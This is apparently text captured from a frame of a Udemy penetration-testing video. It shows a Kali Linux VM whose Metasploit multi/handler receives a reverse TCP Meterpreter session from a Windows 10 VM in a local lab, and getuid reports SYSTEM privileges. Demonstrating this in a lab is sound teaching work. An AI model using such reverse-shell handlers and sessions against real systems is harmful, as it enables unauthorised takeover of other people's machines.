 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
mrhacker@Ka... mrhacker@Ka... 08:06 AM
mrhacker@Kali: ~
File Actions Edit View Help
msf5 exploit(multi/handler) > run
cd /var/www/html/
[*] Started reverse TCP handler on 192.168.1.12:4444
[*] Sending stage (176195 bytes) to 192.168.1.8
[*] Meterpreter session 5 opened (192.168.1.12:4444 -> 192.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Windows 10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
The Virtual Machine reports that the guest OS supports mouse pointer integration. This means that you do not need to capture the mouse pointer to be able to use it in
2:06
Monday, August 24
Right Ctrl
Right Ctrl
Type here to search
Udemy